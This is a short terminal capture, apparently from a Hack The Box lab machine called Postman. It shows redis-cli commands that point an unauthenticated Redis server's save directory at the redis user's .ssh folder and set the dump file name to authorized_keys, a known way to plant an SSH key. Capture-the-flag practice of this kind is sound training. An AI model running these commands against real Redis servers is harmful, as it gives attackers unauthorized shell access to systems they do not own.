 root in htb/boxes/postman
❯ redis-cli -h 10.10.10.160
10.10.10.160:6379> CONFIG SET dir "/var/lib/redis/.ssh/"
OK
10.10.10.160:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> CONFIG SET dbfilename "authorized_keys"
OK
10.10.10.160:6379> SAVE
OK
10.10.10.160:6379> exit
root in htb/boxes/postman took 29s
❯